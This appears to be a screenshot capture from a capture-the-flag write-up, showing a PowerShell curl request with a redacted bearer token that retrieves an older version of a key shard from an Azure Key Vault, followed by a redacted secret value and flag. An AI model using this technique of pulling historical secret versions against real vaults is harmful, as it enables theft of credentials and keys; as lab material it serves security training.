 PowerShell - Historical secret retrieval
PS C:\CTF\CryptoCabana> curl -Headers @{Authorization="Bearer REDACTED"} `
>> "https://cryptocabana-vault.vault.azure.net/secrets/key-shard-2/<OLD-VERSION>?api-
version=7.4"
HTTP/1.1 200 OK
{
  "id": ".../secrets/key-shard-2/<OLD-VERSION>",
  "value": "[REDACTED HISTORICAL SHARD]"
}
Historical version accessible.
Final flag: THM{REDACTED}